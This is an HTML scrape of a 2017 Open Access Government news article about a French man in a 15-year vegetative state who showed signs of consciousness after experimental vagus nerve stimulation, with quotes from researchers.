<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_46 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px}.tdi_46 .tdb-head-search-btn svg{width:20px}.tdi_46 .tdb-search-icon-svg{width:48px;height:48px}.tdi_46{display:inline-block}.tdi_46 .tdb-search-txt{top:0px}.tdi_46 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_46 .tdb-drop-down-search{left:auto;right:0}body .tdi_46 .tdb-drop-down-search-inner,.tdi_46 .tdb-search-form,.tdi_46 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_46 .tdb-head-search-form-btn-icon{top:0px}.tdi_46 .result-msg{text-align:center}.tdi_46 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_46 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_46 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_46 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_46 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_46 .entry-title{margin:0 0 5px}.tdi_46 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:inline}.tdi_46 .td-post-author-name{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_46 .td-module-container:before{bottom:-10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_46 .td-module-container:before{bottom:-10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_46 .td-module-container:before{bottom:-10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.openaccessgovernment.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-38553" class="post-38553 post type-post status-publish format-standard has-post-thumbnail category-health-social-care-news category-uncategorized tag-france tag-neurodegenerative-diseases tag-neuroscience" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.openaccessgovernment.org/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Open Access News" class="entry-crumb" href="https://www.openaccessgovernment.org/category/open-access-news/">Open Access News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Health &amp;amp; Social Care" class="entry-crumb" href="https://www.openaccessgovernment.org/category/open-access-news/health-social-care-news/">Health &amp; Social Care</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Man in vegetative state regains some consciousness through nerve stimulator therapy</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.openaccessgovernment.org/category/open-access-news/">Open Access News</a></li><li class="entry-category"><a  style="background-color:#488cc9; color:#fff; border-color:#488cc9;" href="https://www.openaccessgovernment.org/category/open-access-news/health-social-care-news/">Health &amp; Social Care</a></li><li class="entry-category"><a  href="https://www.openaccessgovernment.org/category/uncategorized/">Uncategorized</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Man in vegetative state regains some consciousness through nerve stimulator therapy</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-26T13:58:11+00:00" >September 26, 2017</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://www.openaccessgovernment.org/wp-content/uploads/2017/09/dreamstime_s_100078448.jpg" data-caption=""><img width="696" height="463" class="entry-thumb td-modal-image" src="https://www.openaccessgovernment.org/wp-content/uploads/2017/09/dreamstime_s_100078448-696x463.jpg" srcset="https://www.openaccessgovernment.org/wp-content/uploads/2017/09/dreamstime_s_100078448-696x463.jpg 696w, https://www.openaccessgovernment.org/wp-content/uploads/2017/09/dreamstime_s_100078448-768x511.jpg 768w, https://www.openaccessgovernment.org/wp-content/uploads/2017/09/dreamstime_s_100078448-100x67.jpg 100w, https://www.openaccessgovernment.org/wp-content/uploads/2017/09/dreamstime_s_100078448-632x420.jpg 632w, https://www.openaccessgovernment.org/wp-content/uploads/2017/09/dreamstime_s_100078448.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="nerve stimulator" title="dreamstime_s_100078448"/></a></div>
            <h2>A man in a vegetative state in France has regained a degree of consciousness after experimental therapy of placing a nerve stimulator on his chest</h2>
<p>After being in a vegetative state for 15 years, the unnamed 35-year-old patient responded to nerve stimulator therapy and within a month was able <a href="http://www.bbc.co.uk/news/health-41397742" target="_blank" rel="noopener noreferrer">to respond to simple instructions.</a></p>
<p>The patient, a victim of a car accident, was also seen to follow objects with his eyes, turn his head, and &#8216;respond to threats&#8217;, but doctors say the results will have to be repeated.</p>
<p>Vagal Nerve Stimulation (VNS) involves placing nerve stimulators on the chest and sending signals along the vagus nerve.</p>
<p>The vagus nerve connects to the brain along with other parts of the body and controls subconscious and automatic functions such as wakefulness and alertness.</p>
<h3>Moving forward</h3>
<p>VNS may not work on patients with different patterns of brain damage but Angela Sirigu at the Institut des Sciences Cognitives in Lyon says she purposefully chose an especially difficult case.</p>
<p>Sirigu said; &#8220;More basic research will also be important for advancing our understanding of this fascinating capacity of our mind to produce conscious experience.&#8221;</p>
<p>Doctors are <a href="https://www.openaccessgovernment.org/change-tack-drug-development-neurodegenerative-diseases-2/36424/">now assessing </a>how to move forward with these new results.</p>
<p>Vagus nerve stimulation is already <a href="https://www.clickondetroit.com/health/after-15-years-in-vegetative-state-man-responds-to-nerve-stimulation" target="_blank" rel="noopener noreferrer">used to treat patients </a>with epilepsy and depression, but it is hard to assess how doctors can bring the treatment to a wider number of patients in vegetative states.</p>
<p>The breakthrough could have implications for treatment of <a href="https://www.openaccessgovernment.org/neurodegenerative-diseases/27494/">neurodegenerative illnesses</a> such as Alzheimer&#8217;s, or in the treatment of more minor brain injuries.</p>
<p>Dr James L. Bernhat from the Geisel School of Medicine at Dartmouth says that a lot of research still needs to be done into consciousness and how it becomes damaged;</p>
<p>&#8220;[Diseases of consciousness are] an orphan group of diseases that have been somewhat neglected, not entirely, but somewhat by funding agencies.&#8221;</p>
<p>Bernhat believes mapping how the pathways of the brain map normal consciousness could improve our understanding.</p>
<p>Researchers are now saying that the breakthrough may <a href="http://www.telegraph.co.uk/news/2017/09/26/pioneering-nerve-treatment-gives-man-vegetative-state-signs/" target="_blank" rel="noopener noreferrer">challenge the idea </a>that vegetative states lasting more than 12 months are irreversible.</p>
<div class="et_social_inline et_social_mobile_on et_social_inline_bottom">
				<div class="et_social_networks et_social_4col et_social_slide et_social_rectangle et_social_left et_social_no_animation et_social_nospace et_social_withnetworknames et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.openaccessgovernment.org%2Fman-vegetative-state-regains-consciousness-nerve-stimulator-therapy%2F38553%2F&#038;t=Man%20in%20vegetative%20state%20regains%20some%20consciousness%20through%20nerve%20stimulator%20therapy" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="38553" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Man%20in%20vegetative%20state%20regains%20some%20consciousness%20through%20nerve%20stimulator%20therapy&#038;url=https%3A%2F%2Fwww.openaccessgovernment.org%2Fman-vegetative-state-regains-consciousness-nerve-stimulator-therapy%2F38553%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="38553" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.openaccessgovernment.org%2Fman-vegetative-state-regains-consciousness-nerve-stimulator-therapy%2F38553%2F&#038;title=Man%20in%20vegetative%20state%20regains%20some%20consciousness%20through%20nerve%20stimulator%20therapy" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="38553" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_linkedin"></i><div class="et_social_network_label"><div class="et_social_networkname">LinkedIn</div></div><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_printfriendly">
									<a href="http://www.printfriendly.com/print?url=https%3A%2F%2Fwww.openaccessgovernment.org%2Fman-vegetative-state-regains-consciousness-nerve-stimulator-therapy%2F38553%2F&#038;title=Man%20in%20vegetative%20state%20regains%20some%20consciousness%20through%20nerve%20stimulator%20therapy" class="et_social_share" rel="nofollow" data-social_name="printfriendly" data-post_id="38553" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_printfriendly"></i><div class="et_social_network_label"><div class="et_social_networkname">Print</div></div><span class="et_social_overlay"></span>
									</a>
								</li></ul>
				</div>
			</div>        </div>


        <footer>

   			<!-- START MK CUSTOM SHORTCODES -->
            <!-- MK START SINGLE POST TAGS -->
<div class="mk-block-container">
<div class="DISABLE-mk-block-wrapper">

<div class="td_block_wrap tdb_single_ctags tdi_48 tdb_single_tags td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:0px!important;margin-bottom:4px!important;padding-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags li span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_48 li span{margin-right:4px;padding:4px 8px 4px 8px;color:var(--oag-white);background-color:var(--oag-dark-green);font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;letter-spacing:0.4px!important}.tdi_48 a{margin-right:4px;padding:4px 8px 4px 8px;border:0px solid #ededed;color:var(--oag-dark-grey);background-color:var(--oag-medium-grey);font-family:Work Sans!important;font-size:12px!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_48 a:hover{color:var(--oag-white);background-color:var(--oag-dark-green)}@media (min-width:1019px) and (max-width:1140px){.tdi_48 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_48 a{border:0px solid #ededed}}@media (max-width:767px){.tdi_48 a{border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.openaccessgovernment.org/tag/france/">France</a></li><li><a href="https://www.openaccessgovernment.org/tag/neurodegenerative-diseases/">Neurodegenerative Diseases</a></li><li><a href="https://www.openaccessgovernment.org/tag/neuroscience/">Neuroscience</a></li></ul></div></div>

   
</div><!-- MK END mk-block-wrapper -->
</div><!-- MK END mk-block-container -->
<!-- MK END SINGLE POST TAGS --> 			

			

            
<div class="td_block_template_11"><div class="td-block-title-wrap" style="margin-top:40px;"><h4 class="td-block-title"><span>OAG Webinar</span></h4></div></div>
			 	
    <div class="mk-custom-module">
    <div class="mk-rec-rel-articles">
    	<div class="td_block_template_11">
        <div class="td-block-title-wrap">
        <h4 class="td-block-title">
        <span class="td-pulldown-size">Editor's <span style="color:#0f7c6b;"><em>Recommended</em></span> Articles</span>
        </h4>
        </div>
        </div>
    <ul>
            
    <li>
		<div class="mk-item-thumb">
    		<a href="https://www.openaccessgovernment.org/interception-therapies-neurodegeneration/28276/">
			<img width="218" height="150" src="https://www.openaccessgovernment.org/wp-content/uploads/2016/08/dreamstime_s_25634681-218x150.jpg" class="attachment-td_218x150 size-td_218x150 wp-post-image" alt="" decoding="async" srcset="https://www.openaccessgovernment.org/wp-content/uploads/2016/08/dreamstime_s_25634681-218x150.jpg 218w, https://www.openaccessgovernment.org/wp-content/uploads/2016/08/dreamstime_s_25634681-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" />        	</a>
		</div>
		<div class="mk-item-detail">
    		<span class="mk-span-must-read">Must Read >></span>
            <a href="https://www.openaccessgovernment.org/interception-therapies-neurodegeneration/28276/">
			Interception therapies for neurodegeneration        	</a>
    	</div>
    	<div class="clearfix"></div>
	</li>
    
	        </ul>
    </div>
    </div>
 
 			<!-- END MK CUSTOM SHORTCODES -->

                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.openaccessgovernment.org/tag/france/">France</a></li><li><a href="https://www.openaccessgovernment.org/tag/neurodegenerative-diseases/">Neurodegenerative Diseases</a></li><li><a href="https://www.openaccessgovernment.org/tag/neuroscience/">Neuroscience</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.openaccessgovernment.org/author/ciararuane/">Ciara Ruane</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ciara Ruane"><meta itemprop="url" content="https://www.openaccessgovernment.org/author/ciararuane/"></span><meta itemprop="datePublished" content="2017-09-26T13:58:11+00:00"><meta itemprop="dateModified" content="2020-07-29T09:55:23+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.openaccessgovernment.org/wp-content/uploads/2017/08/oag-logo-main.png"></span><meta itemprop="name" content="Open Access Government"></span><meta itemprop="headline " content="Man in vegetative state regains some consciousness through nerve stimulator therapy"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.openaccessgovernment.org/wp-content/uploads/2017/09/dreamstime_s_100078448.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="532"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_51","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":38553,"live_filter_cur_post_author":"16","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_related_posts";
block_tdi_51.post_count = "6";
block_tdi_51.found_posts = "3219";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "537";
tdBlocksArray.push(block_tdi_51);
</script><h4 class="td-related-title td-block-title"><a id="tdi_52" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_51" href="#">RELATED ARTICLES</a><a id="tdi_53" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_51" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_51 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.openaccessgovernment.org/cold-weather-drives-3bn-in-nhs-spending-study-finds/203053/"  rel="bookmark" class="td-image-wrap " title="Cold weather drives £3bn in NHS spending, study finds" ><img width="218" height="150" class="entry-thumb" src="https://www.openaccessgovernment.org/wp-content/uploads/2026/01/iStock-1481832180-218x150.jpg"  srcset="https://www.openaccessgovernment.org/wp-content/uploads/2026/01/iStock-1481832180-218x150.jpg 218w, https://www.openaccessgovernment.org/wp-content/uploads/2026/01/iStock-1481832180-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Moving road traffic while snowing in england uk" title="Cold weather drives £3bn in NHS spending, study finds" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.openaccessgovernment.org/cold-weather-drives-3bn-in-nhs-spending-study-finds/203053/"  rel="bookmark" title="Cold weather drives £3bn in NHS spending, study finds">Cold weather drives £3bn in NHS spending, study finds</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.openaccessgovernment.org/new-uk-ban-targets-junk-food-adverts-seen-by-children/203047/"  rel="bookmark" class="td-image-wrap " title="New UK ban targets junk food adverts seen by children" ><img width="218" height="150" class="entry-thumb" src="https://www.openaccessgovernment.org/wp-content/uploads/2026/01/iStock-1225535673-218x150.jpg"  srcset="https://www.openaccessgovernment.org/wp-content/uploads/2026/01/iStock-1225535673-218x150.jpg 218w, https://www.openaccessgovernment.org/wp-content/uploads/2026/01/iStock-1225535673-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rear View Of Girl Watching Tv At Home" title="New UK ban targets junk food adverts seen by children" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.openaccessgovernment.org/new-uk-ban-targets-junk-food-adverts-seen-by-children/203047/"  rel="bookmark" title="New UK ban targets junk food adverts seen by children">New UK ban targets junk food adverts seen by children</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
